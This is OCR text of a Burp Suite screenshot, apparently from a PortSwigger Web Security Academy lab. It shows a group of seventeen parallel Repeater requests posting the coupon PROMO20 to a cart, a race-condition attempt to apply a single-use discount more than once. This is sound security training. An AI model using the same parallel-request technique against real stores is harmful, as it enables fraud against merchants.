 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6.6 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
race 17 < 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × +
Send group (parallel) Cancel < > Follow redirection Target: https://0a2a00e70457479
Request
Pretty Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host: 0a2a00e70457479eeb8665b700550026.web-security-academy.net
3 Cookie: session=NXHtNtF00jJNSzuhoXZ2YvHdbbHiFfHx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2a00e70457479eeb8665b700550026.web-security-academy.net/cart
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 52
11 Origin: https://0a2a00e70457479eeb8665b700550026.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 csrf=PtmQpLg1GbfMyK7F8W7Rc0iyoYFOZQA3&coupon=PROMO20
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /cart?couponError=COUPON_ALREADY_APPLIED&coupon=PROMO20
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 22
5
6 Coupon already applied